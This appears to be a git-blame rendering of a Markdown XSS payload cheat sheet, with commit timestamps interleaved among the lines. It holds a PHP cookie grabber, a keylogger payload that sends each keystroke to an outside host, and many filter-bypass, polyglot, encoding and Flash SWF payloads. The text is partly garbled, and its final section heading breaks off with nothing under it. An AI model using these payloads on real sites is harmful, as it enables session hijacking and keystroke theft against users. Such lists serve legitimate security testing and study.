2016-10-19 16:39:07 +00:00
# Cross Site Scripting
2017-06-04 15:22:26 +00:00
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications. XSS enables attackers to inject client-side scripts into web pages viewed by other users.
2016-10-18 08:01:56 +00:00
2018-03-23 12:53:53 +00:00
- [Exploit code or POC ](#exploit-code-or-poc )
- [Identify an XSS endpoint ](#identify-an-xss-endpoint )
- [XSS in HTML/Applications ](#xss-in-htmlapplications )
- [XSS in wrappers javascript and data URI ](#xss-in-wrappers-javascript-and-data-uri )
- [XSS in files ](#xss-in-files )
- [Polyglot XSS ](#polyglot-xss )
- [Filter Bypass and Exotic payloads ](#filter-bypass-and-exotic-payloads )
2018-06-27 18:00:17 +00:00
- [Common WAF Bypas ](#common-waf-bypass )
2018-03-23 12:53:53 +00:00
2016-10-19 16:39:07 +00:00
## Exploit code or POC
2016-10-18 08:01:56 +00:00
2016-10-19 16:39:07 +00:00
Cookie grabber for XSS
2018-06-27 18:00:17 +00:00
```php
2017-06-04 15:22:26 +00:00
< ?php
2016-10-19 16:39:07 +00:00
// How to use it
# <script>document.location='http://localhost/XSS/grabber.php?c=' + document.cookie</script>
// Write the cookie in a file
$cookie = $_GET['c'];
$fp = fopen('cookies.txt', 'a+');
fwrite($fp, 'Cookie:' .$cookie.'\r\n');
fclose($fp);
?>
```
2017-07-30 11:17:00 +00:00
Keylogger for XSS
2018-06-27 18:00:17 +00:00
```html
2017-07-30 11:17:00 +00:00
< img src = x onerror = 'document.onkeypress=function(e){fetch("http://domain.com?k="+String.fromCharCode(e.which))},this.remove();' >
```
2018-03-25 21:51:22 +00:00
More exploits at [http://www.xss-payloads.com/payloads-list.html?a#category=all ](http://www.xss-payloads.com/payloads-list.html?a#category=all ):
- [Taking screenshots using XSS and the HTML5 Canvas ](https://www.idontplaydarts.com/2012/04/taking-screenshots-using-xss-and-the-html5-canvas/ )
- [JavaScript Port Scanner ](http://www.gnucitizen.org/blog/javascript-port-scanner/ )
- [Network Scanner ](http://www.xss-payloads.com/payloads/scripts/websocketsnetworkscan.js.html )
- [.NET Shell execution ](http://www.xss-payloads.com/payloads/scripts/dotnetexec.js.html )
- [Redirect Form ](http://www.xss-payloads.com/payloads/scripts/redirectform.js.html )
- [Play Music ](http://www.xss-payloads.com/payloads/scripts/playmusic.js.html )
2017-10-21 14:48:17 +00:00
## Identify an XSS endpoint
2018-06-27 18:00:17 +00:00
```javascript
2017-10-21 14:48:17 +00:00
< script > debugger ; < / script >
```
2017-06-04 15:22:26 +00:00
## XSS in HTML/Applications
2016-10-19 16:39:07 +00:00
XSS Basic
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
Basic payload
< script > alert ( 'XSS' ) < / script >
< scr < script > ipt>alert('XSS')< /scr< script > i p t >
">< script > alert ( 'XSS' ) < / script >
">< script > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / script >
Img payload
< img src = x onerror = alert('XSS'); >
2017-09-13 21:55:29 +00:00
< img src = x onerror = alert('XSS')//
2016-10-19 16:39:07 +00:00
< img src = x onerror = alert(String.fromCharCode(88,83,83)); >
< img src = x oneonerrorrror = alert(String.fromCharCode(88,83,83)); >
< img src = x:alert(alt) onerror = eval(src) alt = xss >
">< img src = x onerror = alert('XSS'); >
">< img src = x onerror = alert(String.fromCharCode(88,83,83)); >
Svg payload
< svg � onload = alert(1) >
< svg / onload = alert('XSS') >
2017-09-13 21:55:29 +00:00
< svg onload = alert(1)//
2016-10-19 16:39:07 +00:00
< svg / onload = alert(String.fromCharCode(88,83,83)) >
< svg id = alert(1) onload = eval(id) >
">< svg / onload = alert(String.fromCharCode(88,83,83)) >
">< svg / onload = alert(/XSS/)
```
XSS for HTML5
2018-06-27 18:00:17 +00:00
```javascript
2016-11-03 16:56:15 +00:00
< body onload = alert(/XSS/.source) >
2016-10-19 16:39:07 +00:00
< input autofocus onfocus = alert(1) >
< select autofocus onfocus = alert(1) >
< textarea autofocus onfocus = alert(1) >
< keygen autofocus onfocus = alert(1) >
< video / poster / onerror = alert(1) >
< video > < source onerror = "javascript:alert(1)" >
< video src = _ onloadstart = "alert(1)" >
2016-11-03 16:56:15 +00:00
< details / open / ontoggle = "alert`1`" >
< audio src onloadstart = alert(1) >
< marquee onstart = alert(1) >
2016-10-19 16:39:07 +00:00
```
2018-03-12 08:17:31 +00:00
XSS using script tag (external payload)
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
< script src = 14.rs >
2018-07-31 09:02:38 +00:00
you can also specify an arbitratry payload with 14.rs/#payload
2018-03-12 08:17:31 +00:00
e.g: 14.rs/#alert(document.domain)
```
2016-10-19 16:39:07 +00:00
XSS in META tag
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
Base64 encoded
< META HTTP-EQUIV = "refresh" CONTENT = "0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K" >
< meta / content = "0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgxMzM3KTwvc2NyaXB0Pg==" http-equiv = refresh >
2016-11-29 16:27:35 +00:00
With an additional URL
2016-10-19 16:39:07 +00:00
< META HTTP-EQUIV = "refresh" CONTENT = "0; URL=http://;URL=javascript:alert('XSS');" >
```
2016-10-20 23:12:00 +00:00
XSS in Hidden input
2018-06-27 18:00:17 +00:00
```javascript
2016-10-20 23:12:00 +00:00
< input type = "hidden" accesskey = "X" onclick = "alert(1)" >
Use CTRL+SHIFT+X to trigger the onclick event
```
2016-10-19 16:39:07 +00:00
2016-11-02 13:26:00 +00:00
DOM XSS
2018-06-27 18:00:17 +00:00
```javascript
2016-11-02 13:26:00 +00:00
#"><img src=/ onerror=alert(2)>
```
2018-02-15 22:27:42 +00:00
XSS in JS Context (payload without quote/double quote from [@brutelogic ](https://twitter.com/brutelogic )
2018-06-27 18:00:17 +00:00
```javascript
2018-02-15 22:27:42 +00:00
-(confirm)(document.domain)//
; alert(1);//
```
XSS URL
2018-06-27 18:00:17 +00:00
```javascript
2018-02-15 22:27:42 +00:00
URL/< svg onload = alert(1) >
URL/< script > a l e r t ( ' X S S ' ) ; / /
URL/< input autofocus onfocus = alert(1) >
```
2016-11-11 09:03:35 +00:00
## XSS in wrappers javascript and data URI
2016-10-19 16:39:07 +00:00
XSS with javascript:
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
javascript:prompt(1)
%26%23106%26%2397%26%23118%26%2397%26%23115%26%2399%26%23114%26%23105%26%23112%26%23116%26%2358%26%2399%26%23111%26%23110%26%23102%26%23105%26%23114%26%23109%26%2340%26%2349%26%2341
& #106& #97& #118& #97& #115& #99& #114& #105& #112& #116& #58& #99& #111& #110& #102& #105& #114& #109& #40& #49& #41
2016-11-17 03:50:34 +00:00
We can encode the "javacript:" in Hex/Octal
\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)
\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1)
\152\141\166\141\163\143\162\151\160\164\072alert(1)
We can use a 'newline character'
java%0ascript:alert(1) - LF (\n)
java%09script:alert(1) - Horizontal tab (\t)
java%0dscript:alert(1) - CR (\r)
Using the escape character
2018-06-27 18:00:17 +00:00
\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)
2016-11-17 03:50:34 +00:00
2016-12-03 18:03:59 +00:00
Using the newline and a comment //
javascript://%0Aalert(1)
javascript://anything%0D%0A%0D%0Awindow.alert(1)
2016-10-19 16:39:07 +00:00
```
XSS with data:
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
data:text/html,< script > alert ( 0 ) < / script >
2016-10-19 16:39:07 +00:00
data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+
2018-02-23 12:48:51 +00:00
< script src = "data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==" > < / script >
2016-10-19 16:39:07 +00:00
```
2016-12-03 18:03:59 +00:00
XSS with vbscript: only IE
2018-06-27 18:00:17 +00:00
```javascript
2016-12-03 18:03:59 +00:00
vbscript:msgbox("XSS")
```
2016-10-19 16:39:07 +00:00
## XSS in files
2018-03-12 08:17:31 +00:00
** NOTE:** The XML CDATA section is used here so that the JavaScript payload will not be treated as XML markup.
2018-06-27 18:00:17 +00:00
```xml
2018-03-12 08:17:31 +00:00
< name >
< value > <![CDATA[<script>confirm(document.domain)</script>]]> < / value >
< / name >
```
XSS in XML
2018-06-27 18:00:17 +00:00
```xml
2016-10-19 16:39:07 +00:00
< html >
< head > < / head >
< body >
< something:script xmlns:something = "http://www.w3.org/1999/xhtml" > alert(1)< / something:script >
< / body >
< / html >
```
XSS in SVG
2018-06-27 18:00:17 +00:00
```xml
2016-10-19 16:39:07 +00:00
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
< svg version = "1.1" baseProfile = "full" xmlns = "http://www.w3.org/2000/svg" >
< polygon id = "triangle" points = "0,0 0,50 50,0" fill = "#009900" stroke = "#004400" / >
< script type = "text/javascript" >
alert(document.domain);
< / script >
< / svg >
```
XSS in SVG (short)
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
< svg xmlns = "http://www.w3.org/2000/svg" onload = "alert(document.domain)" / >
2017-11-19 13:01:36 +00:00
< svg > < desc > <![CDATA[</desc><script>alert(1)</script>]]> < / svg >
< svg > < foreignObject > <![CDATA[</foreignObject><script>alert(2)</script>]]> < / svg >
< svg > < title > <![CDATA[</title><script>alert(3)</script>]]> < / svg >
2016-10-19 16:39:07 +00:00
```
2016-11-06 05:42:50 +00:00
2018-02-23 12:48:51 +00:00
XSS in SWF flash application
2016-11-06 05:42:50 +00:00
```
Browsers other than IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.domain);
IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e){ window.open(‘ ’ ’ ’
IE9: http://0me.me/demo/xss/xssproject.swf?js=w=window.open(‘ ’ ’ ’ ‘ ’
2016-12-20 18:46:06 +00:00
InsecureFlashFile.swf
location to url: InsecureFlashFile.swf?a=location& c=http://www.google.com/
open url to new window: InsecureFlashFile.swf?a=open& c=http://www.google.com/
http request to url: InsecureFlashFile.swf?a=get& c=http://www.google.com/
eval js codz: InsecureFlashFile.swf?a=eval& c=alert(document.domain)
2016-11-06 05:42:50 +00:00
```
2016-10-19 16:39:07 +00:00
more payloads in ./files
2018-02-23 12:48:51 +00:00
XSS in SWF flash application
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00
flashmediaelement.swf?jsinitfunctio%gn=alert`1`
flashmediaelement.swf?jsinitfunctio%25gn=alert(1)
ZeroClipboard.swf?id=\"))} catch(e) {alert(1);}//& width=1000& height=1000
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!alert(1);//
swfupload.swf?buttonText=test< a href = "javascript:confirm(1)" > < img src = "https://web.archive.org/web/20130730223443im_/http://appsec.ws/ExploitDB/cMon.jpg" / > < / a > & .swf
plupload.flash.swf?%#target%g=alert& uid%g=XSS&
moxieplayer.swf?url=https://github.com/phwd/poc/blob/master/vid.flv?raw=true
video-js.swf?readyFunction=alert(1)
player.swf?playerready=alert(document.cookie)
player.swf?tracecall=alert(document.cookie)
banner.swf?clickTAG=javascript:alert(1);//
io.swf?yid=\"));}catch(e){alert(1);}//
video-js.swf?readyFunction=alert%28document.domain%2b'%20XSSed!'%29
bookContent.swf?currentHTMLURL=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4
flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}//
phpmyadmin/js/canvg/flashcanvas.swf?id=test\”));}catch(e){alert(document.domain)}//
```
2018-03-23 12:53:53 +00:00
XSS in CSS
2018-06-27 18:00:17 +00:00
```html
2018-03-23 12:53:53 +00:00
<!DOCTYPE html>
2016-10-31 07:55:37 +00:00
< html >
< head >
2018-03-23 12:53:53 +00:00
< style >
div {
background-image: url("data:image/jpg;base64,< \/style > <svg/onload=alert(document.domain)>");
background-color: #cccccc ;
}
< / style >
2016-10-31 07:55:37 +00:00
< / head >
2018-03-23 12:53:53 +00:00
< body >
< div > lol< / div >
< / body >
2016-10-31 07:55:37 +00:00
< / html >
```
2017-01-15 18:14:39 +00:00
2016-10-19 16:39:07 +00:00
## Polyglot XSS
Polyglot XSS - 0xsobky
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//< /stYle/< /titLe/< /teXtarEa/< /scRipt/--!>\x3csVg/< sVg / oNloAd = alert()// > \x3e
```
Polyglot XSS - Ashar Javed
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
">>< marquee >< img src = x onerror = confirm(1) ></ marquee > " >< /plaintext\>< /|\>< plaintext / onmouseover = prompt(1) >< script > prompt ( 1 )</ script > @gmail.com< isindex formaction = javascript:alert(/XSS/) type = submit > '-->" ></ script >< script > alert ( 1 )</ script > ">< img / id = "confirm( 1)" / alt = "/" src = "/" onerror = eval(id&%23x29; > '">< img src = "http: //i.imgur.com/P8mL8.jpg" >
```
Polyglot XSS - Mathias Karlsson
2018-06-27 18:00:17 +00:00
```javascript
2017-06-04 15:22:26 +00:00
" onclick=alert(1)//< button ‘ onclick = alert(1)// > */ alert(1)//
2016-10-19 16:39:07 +00:00
```
Polyglot XSS - Rsnake
2018-06-27 18:00:17 +00:00
```javascript
2017-06-04 15:22:26 +00:00
';alert(String.fromCharCode(88,83,83))//';alert(String. fromCharCode(88,83,83))//";alert(String.fromCharCode (88,83,83))//";alert(String.fromCharCode(88,83,83))//-- >< / SCRIPT > ">'>< SCRIPT > alert ( String . fromCharCode ( 88 , 83 , 83 ) ) < / SCRIPT >
```
Polyglot XSS - Daniel Miessler
2018-06-27 18:00:17 +00:00
```javascript
2017-06-04 15:22:26 +00:00
javascript://'/< / title > < / style > < / textarea > < / script > -->< p " onclick = alert()// > */alert()/*
javascript://-->< / script > < / title > < / style > "/< / textarea > */< alert ( ) / * ' onclick = alert()// > a
javascript://< / title > "/< / script > < / style > < /textarea/-->*/< alert ( ) / * ' onclick = alert()// > /
javascript://< / title > < / style > < / textarea > -->< / script > < a " / / ' onclick = alert()// > */alert()/*
javascript://'//" -->< / textarea > < / style > < / script > < / title > < b onclick = alert()// > */alert()/*
javascript://< / title > < / textarea > < / style > < /script -->< li ' / / " ' * / alert ( ) / * ' , onclick = alert()//
javascript:alert()//-->< / script > < / textarea > < / style > < / title > < a " / / ' onclick = alert()// > */alert()/*
-->< / script > < / title > < / style > "/< / textarea > < a ' onclick = alert()// > */alert()/*
/< /title/'/< /style/< /script/< /textarea/-->< p " onclick = alert()// > */alert()/*
javascript://-->< / title > < / style > < / textarea > < / script > < svg " / / ' onclick = alert()//
/< /title/'/< /style/< /script/-->< p " onclick = alert()// > */alert()/*
2016-10-19 16:39:07 +00:00
```
2018-02-23 12:48:51 +00:00

Polyglot XSS - [@s0md3v ](https://twitter.com/s0md3v/status/966175714302144514 )
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00
-->'"/></ sCript >< svG x = ">" onload = (co \u006efirm)`` >
```
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00

< svg % 0Ao % 00nload = %09((pro \u006dpt))()//
```
2016-10-19 16:39:07 +00:00
## Filter Bypass and exotic payloads
2016-10-20 23:12:00 +00:00
2016-11-11 09:03:35 +00:00
Bypass case sensitive
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< sCrIpt > alert ( 1 ) < / ScRipt >
```
2018-03-12 08:17:31 +00:00
Bypass tag blacklist
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
< script x >
< script x > a l e r t ( ' X S S ' ) < s c r i p t y >
```
2018-06-27 18:00:17 +00:00
Bypass word blacklist with code evaluation
```javascript
eval('ale'+'rt(0)');
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
2018-03-12 08:17:31 +00:00
```
2018-06-27 18:00:17 +00:00
Bypass with incomplete html tag - IE/Firefox/Chrome/Safari
```javascript
2018-03-12 08:17:31 +00:00
< img src = '1' onerror = 'alert(0)' <
```
2016-10-20 23:12:00 +00:00
Bypass quotes for string
2018-06-27 18:00:17 +00:00
```javascript
2016-10-20 23:12:00 +00:00
String.fromCharCode(88,83,83)
```
2017-01-21 14:38:47 +00:00
Bypass quotes in script tag
2018-06-27 18:00:17 +00:00
```javascript
2017-01-21 14:38:47 +00:00
http://localhost/bla.php?test=< / script > < script > alert ( 1 ) < / script >
< html >
< script >
<?php echo 'foo="text '.$_GET['test'].'";';`?>
< / script >
< / html >
```
2017-02-06 08:50:13 +00:00
Bypass quotes in mousedown event
2018-06-27 18:00:17 +00:00
```javascript
2017-02-06 08:50:13 +00:00
< a href = "" onmousedown = "var name = '';alert(1)//'; alert('smthg')" > Link< / a >
You can bypass a single quote with ' in an on mousedown event handler
```
2017-06-04 15:22:26 +00:00
Bypass dot filter
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< script > w i n d o w [ ' a l e r t ' ] ( d o c u m e n t [ ' d o m a i n ' ] ) < s c r i p t >
```
Bypass parenthesis for string - Firefox
2018-06-27 18:00:17 +00:00
```javascript
2016-10-24 17:15:10 +00:00
alert`1`
```
2016-10-20 23:12:00 +00:00
2016-11-29 16:27:35 +00:00
Bypass onxxxx= blacklist
2018-06-27 18:00:17 +00:00
```javascript
2016-11-29 16:27:35 +00:00
< object onafterscriptexecute = confirm(0) >
< object onbeforescriptexecute = confirm(0) >
```
2016-11-11 09:03:35 +00:00
Bypass onxxx= filter with a null byte/vertical tab - IE/Safari
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< img src = '1' onerror \x00 = alert(0) />
< img src = '1' onerror \x0b = alert(0) />
```
Bypass onxxx= filter with a '/' - IE/Firefox/Chrome/Safari
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< img src = '1' onerror / = alert ( 0 ) / >
```
Bypass space filter with "/" - IE/Firefox/Chrome/Safari
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
< img / src = '1' / onerror = alert(0) >
```
2018-03-23 12:53:53 +00:00
Bypass space filter with 0x0c/^L
2018-06-27 18:00:17 +00:00
```javascript
2018-03-23 12:53:53 +00:00
< svg � onload� = � alert(1) � >
$ echo "< svg ^ Lonload ^ L = ^Lalert(1)^L > " | xxd
00000000: 3c73 7667 0c6f 6e6c 6f61 640c 3d0c 616c < svg.onload. = . al
00000010: 6572 7428 3129 0c3e 0a ert(1).>.
```
2016-10-19 16:39:07 +00:00
2017-03-02 16:39:15 +00:00
Bypass document blacklist
2018-06-27 18:00:17 +00:00
```javascript
2017-03-02 16:39:15 +00:00
< div id = "x" > < / div > < script > alert ( x . parentNode . parentNode . parentNode . location ) < / script >
```
2017-01-07 19:51:47 +00:00
Bypass using javascript inside a string
2018-06-27 18:00:17 +00:00
```javascript
2017-01-07 19:51:47 +00:00
< script >
foo="text < / script > < script > alert ( 1 ) < / script > ";
< / script >
```
2018-03-12 08:17:31 +00:00
2018-02-23 12:48:51 +00:00
Bypass using an alternate way to execute an alert - [@brutelogic ](https://twitter.com/brutelogic/status/965642032424407040 )
2018-06-27 18:00:17 +00:00
```javascript
2018-02-23 12:48:51 +00:00
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
2017-08-07 15:52:36 +00:00
2018-02-23 12:48:51 +00:00
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
2016-11-11 09:03:35 +00:00
```
2018-06-27 18:00:17 +00:00
Bypass using an alternate way to execute an alert - [@404death ](https://twitter.com/404death/status/1011860096685502464 )
```javascript
eval('ale'+'rt(0)');
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
constructor.constructor("aler"+"t(3)")();
[].filter.constructor('ale'+'rt(4)')();
top["al"+"ert"](5);
top[8680439..toString(30)](7);
top[/al/.source+/ert/.source](8);
top['al\x65rt'](9);
open('java'+'script:ale'+'rt(11)');
location='javascript:ale'+'rt(12)';
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
2017-01-21 14:38:47 +00:00
```
2018-06-27 18:00:17 +00:00
Bypass using an alternate way to trigger an alert
```javascript
2017-01-21 14:38:47 +00:00
var i = document.createElement("iframe");
i.onload = function(){
i.contentWindow.alert(1);
}
document.appendChild(i);
// Bypassed security
XSSObject.proxy = function (obj, name, report_function_name, exec_original) {
var proxy = obj[name];
obj[name] = function () {
if (exec_original) {
return proxy.apply(this, arguments);
}
};
XSSObject.lockdown(obj, name);
};
XSSObject.proxy(window, 'alert', 'window.alert', false);
```
2017-09-13 21:55:29 +00:00
Bypass ">" using nothing #trololo (you don't need to close your tags)
2018-06-27 18:00:17 +00:00
```javascript
2017-09-13 21:55:29 +00:00
< svg onload = alert(1)//
```
2017-01-21 14:38:47 +00:00
2016-12-20 18:46:06 +00:00
Bypass ';' using another character
2018-06-27 18:00:17 +00:00
```javascript
2016-12-20 18:46:06 +00:00
'te' * alert('* ') * 'xt';
'te' / alert('/') / 'xt';
'te' % alert('%') % 'xt';
'te' - alert('-') - 'xt';
'te' + alert('+') + 'xt';
'te' ^ alert('^') ^ 'xt';
'te' > alert('>') > 'xt';
'te' < alert ( ' < ' ) < ' xt ' ;
'te' == alert('==') == 'xt';
'te' & alert('& ') & 'xt';
'te' , alert(',') , 'xt';
'te' | alert('|') | 'xt';
'te' ? alert('ifelsesh') : 'xt';
'te' in alert('in') in 'xt';
'te' instanceof alert('instanceof') instanceof 'xt';
```
2018-03-12 08:17:31 +00:00
Bypass using HTML encoding
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
%26%2397;lert(1)
```
Bypass using Katakana (https://github.com/aemkei/katakana.js)
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
javascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()
```
Bypass using Octal encoding
2018-06-27 18:00:17 +00:00
```javascript
2018-03-12 08:17:31 +00:00
javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76'
```
2016-11-11 09:03:35 +00:00
Bypass using Unicode
2018-06-27 18:00:17 +00:00
```javascript
2016-10-19 16:39:07 +00:00
Unicode character U+FF1C FULLWIDTH LESS
transformed into U+003C LESS < )
Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was
transformed into U+0022 QUOTATION MARK (")
Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was
transformed into U+0027 APOSTROPHE (')
Unicode character U+FF1C FULLWIDTH LESS
transformed into U+003C LESS < )
Unicode character U+02BA MODIFIER LETTER DOUBLE PRIME (encoded as %CA%BA) was
transformed into U+0022 QUOTATION MARK (")
Unicode character U+02B9 MODIFIER LETTER PRIME (encoded as %CA%B9) was
transformed into U+0027 APOSTROPHE (')
E.g : http://www.example.net/something%CA%BA%EF%BC%9E%EF%BC%9Csvg%20onload=alert%28/XSS/%29%EF%BC%9E/
%EF%BC%9E becomes >
%EF%BC%9C becomes <
2016-11-11 09:03:35 +00:00
```
2016-10-20 23:12:00 +00:00
2017-08-05 23:12:41 +00:00
Bypass using Unicode converted to uppercase
2018-06-27 18:00:17 +00:00
```javascript
2017-01-21 14:38:47 +00:00
İ (%c4%b0).toLowerCase() => i
ı
ſ
K
2017-06-04 15:22:26 +00:00
< ſ onload = ... > become < SVG ONLOAD = ... >
2017-01-21 14:38:47 +00:00
< ı id = x onload = > .toUpperCase() become < IFRAME ID = X ONLOAD = >
```
2016-11-11 09:03:35 +00:00
Bypass using overlong UTF-8
2018-06-27 18:00:17 +00:00
```javascript
2016-10-20 23:12:00 +00:00
< = %C0%BC = %E0%80%BC = %F0%80%80%BC
> = %C0%BE = %E0%80%BE = %F0%80%80%BE
' = %C0%A7 = %E0%80%A7 = %F0%80%80%A7
" = %C0%A2 = %E0%80%A2 = %F0%80%80%A2
" = %CA%BA
' = %CA%B9
```
2016-11-11 09:03:35 +00:00
Bypass using UTF-7
2018-06-27 18:00:17 +00:00
```javascript
2016-11-11 09:03:35 +00:00
+ADw-img src=+ACI-1+ACI- onerror=+ACI-alert(1)+ACI- /+AD4-
2016-10-20 23:12:00 +00:00
```
2017-08-05 23:12:41 +00:00
Bypass using UTF-16be
